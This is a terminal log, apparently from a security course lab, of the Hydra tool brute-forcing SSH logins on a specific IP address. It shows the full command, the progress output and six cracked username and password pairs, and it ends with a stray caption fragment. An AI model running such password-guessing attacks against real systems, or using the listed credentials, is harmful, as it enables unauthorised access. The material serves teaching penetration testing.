 (matthew㉿Matt)-[~/cy2550]
$ hydra -L possibleUsernames -P possiblePass 172.104.4.139 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-09 10:32:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 792 login tries (l:6/p:132), ~50 tries per task
[DATA] attacking ssh://172.104.4.139:22/
[STATUS] 86.00 tries/min, 86 tries in 00:01h, 711 to do in 00:09h, 11 active
[22][ssh] host: 172.104.4.139   login: bob   password: passw0rd
[22][ssh] host: 172.104.4.139   login: justin   password: booboo
[STATUS] 135.33 tries/min, 406 tries in 00:03h, 391 to do in 00:03h, 11 active
[STATUS] 61.14 tries/min, 428 tries in 00:07h, 381 to do in 00:07h, 1 active
[STATUS] 38.50 tries/min, 462 tries in 00:12h, 347 to do in 00:10h, 1 active
[22][ssh] host: 172.104.4.139   login: nam   password: qwerty123
[22][ssh] host: 172.104.4.139   login: nsm   password: abc123
[STATUS] 39.12 tries/min, 665 tries in 00:17h, 144 to do in 00:04h, 1 active
[STATUS] 37.28 tries/min, 671 tries in 00:18h, 138 to do in 00:04h, 1 active
[STATUS] 35.58 tries/min, 676 tries in 00:19h, 133 to do in 00:04h, 1 active
[STATUS] 34.20 tries/min, 684 tries in 00:20h, 125 to do in 00:04h, 1 active
[STATUS] 32.90 tries/min, 691 tries in 00:21h, 118 to do in 00:04h, 1 active
[STATUS] 31.64 tries/min, 696 tries in 00:22h, 113 to do in 00:04h, 1 active
[STATUS] 30.48 tries/min, 701 tries in 00:23h, 108 to do in 00:04h, 1 active
[22][ssh] host: 172.104.4.139   login: testaccount   password: football
[22][ssh] host: 172.104.4.139   login: alice   password: banana
1 of 1 target successfully completed, 6 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-09 10:55:28
KALI LINUX
you are able to hear"